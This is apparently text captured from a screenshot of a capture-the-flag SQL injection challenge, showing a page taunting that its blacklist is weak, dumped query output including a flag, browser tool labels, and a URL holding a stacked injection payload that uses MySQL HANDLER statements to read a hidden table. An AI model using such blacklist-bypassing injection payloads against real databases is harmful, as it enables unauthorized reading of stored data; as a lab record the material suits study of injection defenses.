 Black list is so weak for you,isn't it
姿势: 1 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(42) "flag{b1384996-4bae-486e-a04b-59c84d1f1994}"
}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://08f422e1-616d-4afa-a6ce-02c9f77d0c91.node4.buuoj.cn:81/?inject=1';handler `FlagHere` open;handler `FlagHere` read first;handler `FlagHere` close;#